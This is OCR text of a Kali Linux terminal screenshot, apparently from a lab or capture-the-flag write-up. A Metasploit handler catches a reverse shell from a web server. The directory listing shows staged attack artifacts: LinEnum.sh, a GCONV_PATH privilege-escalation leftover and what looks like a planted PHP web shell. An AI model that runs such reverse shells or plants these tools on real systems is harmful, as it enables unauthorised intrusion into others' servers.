 vettri@kali: ~
File Actions Edit View Help
vettri@kali: ~
vettri@kali: ~
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.164.14:1234
[*] Command shell session 1 opened (192.168.164.14:1234 → 192.168.164.175:45018) at 2025-04-11 19:51:20 +0530
Shell Banner:
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
<atform:/var/www/html/.vault/public/themes/default$
_____
<atform:/var/www/html/.vault/public/themes/default$ ls
ls
GCONV_PATH=.
LinEnum.sh
blog-post.template.php
blog.template.php
css
footer-links.chunk.php
footer.chunk.php
header.chunk.php
index.template.php
ur8fk.chunk.php
<atform:/var/www/html/.vault/public/themes/default$